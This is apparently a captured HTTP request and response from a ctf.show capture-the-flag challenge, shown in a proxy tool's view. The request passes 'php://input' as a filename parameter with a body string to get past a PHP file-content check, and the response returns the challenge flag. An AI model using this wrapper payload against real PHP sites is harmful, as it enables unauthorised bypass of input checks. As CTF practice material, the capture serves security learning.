 Request
Pretty Raw Hex
\n
1 GET /?id=0&filename=php://input&content=Wdsdsddsdsd HTTP/1.1
2 Host: 165d085a-1d32-4829-b3a5-01299c7a7e0f.challenge.ctf.show
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Not(A:Brand";v="99", "Google Chrome";v="133", "Chromium";v="133"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://165d085a-1d32-4829-b3a5-01299c7a7e0f.challenge.ctf.show/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9
17 Priority: u=0, i
18 Connection: keep-alive
19 Content-Length: 15
20
21 welcome2ctfshow
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 05 Mar 2025 02:45:37 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,C
ontent-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 45
13
14 ctfshow{f3d70e4a-95dd-46ad-bc05-d59235dd6e1d}